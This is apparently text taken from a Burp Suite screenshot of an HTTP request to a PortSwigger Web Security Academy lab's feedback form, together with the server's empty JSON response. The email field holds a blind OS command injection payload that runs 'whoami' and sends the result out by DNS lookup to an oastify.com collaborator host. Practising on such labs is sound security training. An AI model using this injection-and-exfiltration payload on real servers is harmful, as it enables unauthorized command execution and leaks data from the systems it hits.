 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0af8005e04614740cc1a8525006300bd.web-security-academy.net
3 Cookie: session=wtaIwOY4KDD9YvgGaOhJ1pEjn6mW5iLf
4 Content-Length: 138
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0af8005e04614740cc1a8525006300bd.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0af8005e04614740cc1a8525006300bd.web-security-academy.net/feedback
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=TfuOdPnN53awiFJsP7qC9nh9hGLzpHal&name=1&email=1||nslookup
`whoami`.j7r9svex407ysn02ren41lxz0q6hu7iw.oastify.com||&subject=1&message=1
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}